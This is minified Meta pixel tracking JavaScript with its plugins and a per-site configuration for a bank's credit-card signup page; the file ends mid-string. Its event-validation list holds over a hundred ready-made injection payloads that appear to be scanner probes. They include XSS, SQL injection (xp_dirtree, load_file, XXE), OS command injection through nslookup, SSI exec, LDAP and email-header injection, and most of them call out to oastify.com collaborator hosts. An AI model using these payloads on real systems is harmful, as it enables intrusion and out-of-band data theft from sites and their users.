return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("266901407102251", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("266901407102251", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("266901407102251", "IWLParameters", true);
fbq.set("iwlExtractors", "266901407102251", []);
config.set("266901407102251", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("266901407102251", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("266901407102251", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("266901407102251", "ProhibitedSources", true);
config.set("266901407102251", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["Lastname","Firstname"]},"CustomizeProduct":{"cd":[],"url":["Firstname","Lastname"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("266901407102251", "UnwantedData", true);
config.set("266901407102251", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("266901407102251", "IABPCMAEBridge", true);
config.set("266901407102251", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("266901407102251", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("266901407102251", "ESTRuleEngine", true);
fbq.set("estRules", "266901407102251", [{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":1,"action":2,"value":"https:\/\/www.vib.com.vn\/vn\/the-tin-dung\/dang-ky\/buoc-2"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"764668385216466"}]);
config.set("266901407102251", "eventValidation", {"unverifiedEventNames":["javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/xijq0nuxl2tzml8v876blv14uv0oognfb72vtlgc41X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/334wltf368e57rt1tdrh61maf1lu9m8lwdm1dr0io7\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/fgz8y5sfjkrhk36d6p4tjdzmsdy6myjv7nybp1cs0hX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/4z4xhub429a63sp2peni22ibb2hv5n2kqcg07quhi6\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/xijq0nuxl2tzml8v876blv14uv0oogj971xpofb6zv\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/fgz8y5sfjkrhk36d6p4tjdzmsdy6myhr5jw7nxaoydX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/qvpjdg7qyv6szelol0j4yoex7odh19vdj5at1joaczX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/q6xjogiq9vhsaewow0u49opxioohc96du5ktbjyamz\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/ehz7z4tekjsgl27c7o5skc0ltcz5nxhw5owcn2atyiX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/9292kze95edb6xs7sjqn57lge7k08s2rqjg77xuoid\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/9eo2wzq9hepbix474j2nh7xgq7w0ksek2ct0kq7hv6X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/bkz421wbngvdoza9al8pn93iw922qujy7qyep4cv0kX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/k5qdnahk8pgm98vivuty8iorhinbb35vtnjba1xslh\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/oa2hsemodtlqec0m0yy2dmtvmmsfg79bx3nreh18px\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/hj4a17vhmmujn59f9r7vmf2ovf18p0iz6rxfo5bwzlX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/zx0sfp9z04811nnxn9ld0xg69xfq3iwhk9ax1noec3\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/rd8kvhprgwothf3p3115gpwyppvijac30vqjh940sp\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/tgdmyjstjyrvkh6r6347jrz0srykmcf53xullb82wrX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/446xmug479f68su2uesi72nbg2mvan2eq6hu8kvbj0X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/9is20zu9letbmx878j6nl71gu700osgj4buzlp8gw5\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/e2h7k4ee5jdg62scsoqs5clleck58wcn0fq3ht4ks9\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/wggpymswj1rykk6u664ajuz3suynmeq5ex5lwbj27rX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/hh2az7thkmsjl57f7r5vkf0otfz8nzpwdo3cu2ht5i\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/2jmv1sv2m7u4nq909c7gm029v01tpkrhf96xxnke83X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/1giuyrs1j6r3kp6z6b4fjzz8szysmjfc34tski79vy\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/67bzpwj6abi8bux4xgvka4qdj4pxdo6hu9lxcnzen3X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/b4g4m1gb7gfd8zu9ulsp79nig9m2a5ft7jvalxcl1\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/fex8w5qfhkphi34d4p2thdxmqdw6k9pxho5fv2mqbX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/yoqr6o0yr3z0smewe8ccrw750w6puin6fw3ntaky9\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/swslei8szx7u0gmqm2k6zqfz8qej2cv0nrbi15sthX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","wttpbm5ww14yxkjuj6hawuc35ubnzfyem6eu5ksbg0","7ck0uxo7fcn9gv252h0lf5veo5uyiqfn3fv3mt9kx9","xjkq1nvxm2uznl9v977bmv24vv1opgk9810prfe62v","kg4dyaskjprmk86i6u4yjizrsiybm3g74zwnnda4yt","bix401ublgtdmz898l6pl91iu902ouit6ly9pzcq0f","176uprj1a6i3bpxzxbvfazq8jzpsdk6ougm4du0loa","5bhytvn5eam7ft131fzje3ucn3twhobgz8rwim5dt2","086tqqk0b5j2coyyyawebyr7kyqrej7cv4nsei19py","wwwpem8wz17y0kmum6kazuf38uen2fvej6bu2kpbd0","ywyreo8yz3700mmwm8kczwf58wep2hu8i0ao1eo5cu","k4pdmagk7pfm88uiuusy7inrgimba2et2lu9lz8qwf","w41pmmgw71fy8kuuu6sa7un3gumnaecb03srjh68ux","jh4cz9tjkosll77h7t5xkh0qthzan1gu4mwan0aryg","8js11yv8mduanw969i7mm62fv61zp2uqmia90wrkg","1dfuvrp1g6o3hp3z3b1fgzw8pzvsjlc941ssif93y","7s0n471fgr)(objectClass=*","m6uf1boxsx)(!(objectClass=*)","PageView' and 9353=9353--","\u003Catf xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/t71mpjjtayivbhxrx3v7arq0jrpkdccb0co3eq5eu.oastify.com\/foo\"\/>\u003C\/atf>","PageView\r\nBCC:vkjo2lwvn0vxojata589nt32wt2mqepdd56txjka8z\u0040oastify.com\r\nwfj: w","PageView>\r\nBCC:2dgvvsp2g7o4hq303c1gg0w9p0vtjlik6c00rqeh26\u0040oastify.com\r\nuxm: n","PageView&echo vyhzxk66zy jvu73guyds&","PageView\"|echo nxrj8v407q 6loe9z20kv ||","\"-->'-->`-->\u003C!--#set var=\"cnm\" value=\"bml441ybpg\"-->\u003C!--#set var=\"epo\" value=\"don6630dri\"-->\u003C!--#echo var=\"cnm\"-->\u003C!--#echo var=\"epo\"-->\u003C!--#exec cmd=\"nslookup -q=cname y98rrolyc3k0dmzwz8xccws5lwrpfheg280wrmed22.oastify.com\" -->","PageView'|echo 1kf7dtuinm 9zec01in7r #xzwx","PageView'+(function(){if(typeof qbt5e===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);qbt5e=1;}}())+'","\u003Crcd xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/ptmibf5pwu4rxdjnjzh3wncw5nbgz8y7m7ay0lr9g.oastify.com\/rcd.xsd\">rcd\u003C\/rcd>","pot010vryz","PageView' and 4250=4253--","PageView}}comcy'\/\"\u003Cnq87f","PageViewk31hr\u0025>klmfm'\/\"\u003Cftll6","PageView'\"`0&nslookup -q=cname wzzphmbw21ay3kpup6na2ui3buhn5f4esbg26pxdm.oastify.com.&`'","187uqrk1b6j3cpyzybwfbzr8kzqsekdj1bp2fp6dv.oastify.com","PageView|echo clxpuz62hl j46t2l9rdr||a #' |echo clxpuz62hl j46t2l9rdr||a #|\" |echo clxpuz62hl j46t2l9rdr||a #","http:\/\/nh8gzdtnkssplb7l7x51kl0utlzen6m5avymo9fx4.oastify.com\/?PageView","nslookup -q=cname 9dn2vzp9geobhx373j1ng7wgp7v0jsir6k980ynpbe.oastify.com.&","PageView' and '7735'='7735","PageView53479504' or '6055'='6055","PageView' and '7825'='7833","PageView\u0025}s98zp'\/\"\u003Cp4j63","PageView49516493' or 5636=5641--","PageViewt31evftjre","PageView|nslookup -q=cname ptmibf5pwu4rxdjnjzh3wncw5nbgz8y7m3au0hr5g.oastify.com.&","PageView56369716' or 1045=1045--","PageView&nslookup -q=cname z22skpez54d16nsxs9qd5xl6exkq8i7hvcj39q0ep.oastify.com.&'\\\"`0&nslookup -q=cname z22skpez54d16nsxs9qd5xl6exkq8i7hvcj39q0ep.oastify.com.&`'","PageView54152363' or '5617'='5624","PageView);declare \u0040q varchar(99);set \u0040q='\\\\jsfca94jvo3lw7ihitgxvhbq4haay2x1lsdg46rxfm.oasti'+'fy.com\\qlo'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 znzkj SYSTEM \"http:\/\/3dhwvtp3g8o5hr313d1hg1wap1vujmil6oufk2bq0.oasti'||'fy.com\/\">\u0025znzkj;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\smil4iyspxxuqgcqc2a6pq5zyq4jsbraf15pwfj67v.oasti'+'fy.com\\xjk'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\dev6w3qdhipfi14b4n2rhbxkqbw4kwjv7m9a00nrbg.oastify.com\\\\qqi'))","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 znzkj SYSTEM \"http:\/\/zjms1pvzm4u1nn9x997dmx26vx1qpiohcl0cqzhn6.oasti'||'fy.com\/\">\u0025znzkj;]>'),'\/l') from dual)||'","PageView'+(select load_file('\\\\\\\\suqlci6sxx5uygkqk2i6xqdz6qcj0bzan1qphf46sv.oastify.com\\\\zwo'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\vpoo7l1vs00xtjftf5d9st821t7mveudi49s0in9by.oasti'+'fy.com\\nyk'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\ttqmbj5twy4vxhjrj3h7wrc05rbkzcybm2fq6gt7hw.oasti'+'fy.com\\ipj'; exec master.dbo.xp_dirtree \u0040q;--","wk5szcwj3c)(!(objectClass=*)","njpkwxzf6e)(objectClass=*","PageView\"|echo t3ds476d4s o0zf92oca9 ||","PageView'|echo mor8nk4dvq qvqa0o1skt #xzwx","\"-->'-->`-->\u003C!--#set var=\"yh2\" value=\"xg1qynsxj2\"-->\u003C!--#set var=\"0j4\" value=\"zi3s0puzl4\"-->\u003C!--#echo var=\"yh2\"-->\u003C!--#echo var=\"0j4\"-->\u003C!--#exec cmd=\"nslookup -q=cname k3odlafk6pem78titury6imrfilb9360ussgj66xum.oastify.com\" -->","\u003Cvmn xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/0eftwqq0h5p2io4y4a2ehyx7qywrkjhg5ht8jvajz.oastify.com\/foo\"\/>\u003C\/vmn>","PageView\r\nBCC:yacrsomyd3l0em0w08ycdwt5mwspghde16uulk8bw0\u0040oastify.com\r\nbpu: z","PageView>\r\nBCC:kk8d2awknpvmo8aiau8yni3rwi2bq3n0bs5gw6jx7m\u0040oastify.com\r\nuhc: i","PageView\u0025}m1l0a'\/\"\u003Cuczke","PageView'+(function(){if(typeof fzovk===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);fzovk=1;}}())+'","PageView&echo ofjbs26h8m ph5gmrvfui&","PageView' and 8163=8164--","\u003Cjtw xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/iwibe88izn7k06mgmskwzgfp8ge921zynybp1cs0h.oastify.com\/jtw.xsd\">jtw\u003C\/jtw>","PageView|echo ww1l6333w9 xplgqc2vnn||a #' |echo ww1l6333w9 xplgqc2vnn||a #|\" |echo ww1l6333w9 xplgqc2vnn||a #","PageView66169530' or 7804=7804--","PageViewhm905pg38k","PageView33430363' or '5420'='5420","PageView'\"`0&nslookup -q=cname 88e1qyk8bdjacwy6yiwmb6rfk6qzerbozlncdz4nt.oastify.com.&`'","PageView}}ol1mj'\/\"\u003Ck0qoq","PageViewsw3p9\u0025>x329v'\/\"\u003Cy662k","PageView|nslookup -q=cname xvwqdn7xy26zzllvl7jbyve47vdo1gydm9a00nrbg.oastify.com.&","http:\/\/255vnsh287g49qv0vctg80o9h0ntbl8iw8kzam1aq.oastify.com\/?PageView","PageView' and 5903=5903--","PageView' and '6659'='6660","nslookup -q=cname e5k7n4he8jgg92vcvots8colhcn5bx8uwnzbq1ds1h.oastify.com.&","PageView43766591' or '5081'='5085","jlgq33csw0","PageView' and '2511'='2511","PageView95138864' or 1030=1037--","8061iyc83dba4wq6qiom36jfc6iz6r3orgf75uwil.oastify.com","PageView&nslookup -q=cname jqdc892jto1lu7ghgtexth9q2h8aw2tzhu5lv8mwb.oastify.com.&'\\\"`0&nslookup -q=cname jqdc892jto1lu7ghgtexth9q2h8aw2tzhu5lv8mwb.oastify.com.&`'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 baota SYSTEM \"http:\/\/7160jxd74cc95vr5rhpl45ked5jy7q4nsqgh64xsm.oasti'||'fy.com\/\">\u0025baota;]>'),'\/l') from dual)","PageView';declare \u0040q varchar(99);set \u0040q='\\\\rwrkeh8rzw7t0fmpm1k5zpfy8pei2az7nyem5cs3gs.oasti'+'fy.com\\uqp'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\jbyct9njeomlf71h1tzxehuqnhtah2ez2q4ev4iv6k.oastify.com\\\\wjx'))","PageView'+(select load_file('\\\\\\\\j0kci9cj3obl47qhqtox3hjqchia623zrquel48vwk.oastify.com\\\\cti'))+'","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 baota SYSTEM \"http:\/\/gau9s6mgdllie40e0qyudetnmes7gzdw10prfe62v.oasti'||'fy.com\/\">\u0025baota;]>'),'\/l') from dual)||'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\n0ogidcn3sbp4bqlqxo13ljuclie6633ruhi88vzjo.oasti'+'fy.com\\wkz'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\u72npkjuaziwbixsx4v8asq1jsplddaay1qphf46sv.oasti'+'fy.com\\quy'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\m2pfkcem5rdo6askswq05kltekkd8552ttmhd70yon.oasti'+'fy.com\\oeo'; exec master.dbo.xp_dirtree \u0040q;--","PageView'|echo zbh7lfmdjf k65j97gaim #xzwx","59uigynxat)(!(objectClass=*)","PageView>\r\nBCC:ybdrtonye3m0fm1w18zcewu5nwtphhca02uqlg87ww\u0040oastify.com\r\nehp: o","jlx6m09vji)(objectClass=*","PageView\r\nBCC:b1d4j1db4gcd5zr9rlpp49kid9j27u2nqfj3atxkl9\u0040oastify.com\r\njsw: d","PageView&echo ronbvmiiuz yjqyy1zx50&","\u003Cqxa xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/8kt12yw8ndvaowa6ai8mn63fw62zqrlk9kxbnyem3.oastify.com\/qxa.xsd\">qxa\u003C\/qxa>","PageView'+(function(){if(typeof kn8nj===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);kn8nj=1;}}())+'","PageViewvuu787dbh2","PageView' and '3123'='3127","\u003Cmbd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/vrqo9l3vu02xvjhth5f9uta23t9mxes7g84zumlaa.oastify.com\/foo\"\/>\u003C\/mbd>","PageView' and '9035'='9035","PageView}}wcd1m'\/\"\u003Ci5x31","PageView34679118' or 4834=4834--","l1qxeu2afy","PageView\u0025}a103t'\/\"\u003Cdkgp5","PageView69066519' or 8278=8284--","PageView' and 6108=6114--","PageView\"|echo 3wi6dj2tdk zwr4s59hrq ||","PageViewpnuov\u0025>v19j5'\/\"\u003Cap2hc","\"-->'-->`-->\u003C!--#set var=\"t6p\" value=\"s5olnihs8x\"-->\u003C!--#set var=\"v8r\" value=\"u7qnpkjuaz\"-->\u003C!--#echo var=\"t6p\"-->\u003C!--#echo var=\"v8r\"-->\u003C!--#exec cmd=\"nslookup -q=cname fsb8a54fvk3hw3idipgtvdbm4da6yytrhjf76xtohd.oastify.com\" -->","PageView13077446' or '6405'='6410","PageView86423019' or '7831'='7831","PageView&nslookup -q=cname z11sjpdz44c15nrxr9pd4xk6dxjq7i2bq6ex4kv8k.oastify.com.&'\\\"`0&nslookup -q=cname z11sjpdz44c15nrxr9pd4xk6dxjq7i2bq6ex4kv8k.oastify.com.&`'","vjio1lvvm0uxnj9t9579mt22vt1mpek78zwqmdd12.oastify.com","PageView|echo y5pwhdq22k 1bh1svotkl||a #' |echo y5pwhdq22k 1bh1svotkl||a #|\" |echo y5pwhdq22k 1bh1svotkl||a #","http:\/\/vjio1lvvm0uxnj9t9579mt22vt1mpek78xwombdz2.oastify.com\/?PageView","nslookup -q=cname rb6kthnrewmtff1p11z5epuynptihac30w3kuah15q.oastify.com.&","PageView|nslookup -q=cname 3quw8t23t815urg1gdeht19a218uwmrffb32tpkd9.oastify.com.&","PageView'\"`0&nslookup -q=cname ysurao4yv330wmiwi8gcvwb54wapyhtah75yvlm9b.oastify.com.&`'","PageView' and 9880=9880--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\x86qqnkxb2jzclyvy7wbbvr4kvqoeg99x0qohe45su.oasti'+'fy.com\\jsr'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\w30plmfw61ey7ktut6ra6um3fuln9f48szknbdy4mt.oasti'+'fy.com\\quo'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 dwkjt SYSTEM \"http:\/\/jk7c29wjnovlo7ahat8xnh3qwh2aq2lv9yxpnce03.oasti'||'fy.com\/\">\u0025dwkjt;]>'),'\/l') from dual)","(select load_file('\\\\\\\\547ymvg57af78tu3ufsj73ncg3mwao5ht8vwmm9dx2.oastify.com\\\\tmk'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\w0xpimcw31by4kquq6oa3uj3cuin6f18pzfn6dt4ht.oasti'+'fy.com\\brz'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\0ijt0qu0l5t2mo8y8a6ely17uy0rojjc73yrphc80x.oasti'+'fy.com\\kfz'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\eew7w4qehjpgi24c4o2shcxlqcw5kxfq3h65xvkm8b.oastify.com\\\\xil'))+'","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 dwkjt SYSTEM \"http:\/\/nc3gudonfsnpgb2l2x01flvuoluei6dz13pufh65v.oasti'||'fy.com\/\">\u0025dwkjt;]>'),'\/l') from dual)||'","h4t96z9em5)(!(objectClass=*)","uxjdbg2jq6)(objectClass=*","PageView'|echo mqcoyrt9bz z7cjhn6kdg #xzwx","PageView27485807' or 6131=6131--","PageViewypocs\u0025>cya55'\/\"\u003Cp1h7p","PageView\r\nBCC:8061iyc83dba4wq6qiom36jfc6iz6r0vonhb81vsjh\u0040oastify.com\r\nuck: c","\"-->'-->`-->\u003C!--#set var=\"wn6\" value=\"vm5o4lyvp0\"-->\u003C!--#set var=\"yp8\" value=\"xo7q6n0xr2\"-->\u003C!--#echo var=\"wn6\"-->\u003C!--#echo var=\"yp8\"-->\u003C!--#exec cmd=\"nslookup -q=cname i9sbr8licnkkd6zgzsxwcgsplgr9f195xxvlmb92xr.oastify.com\" 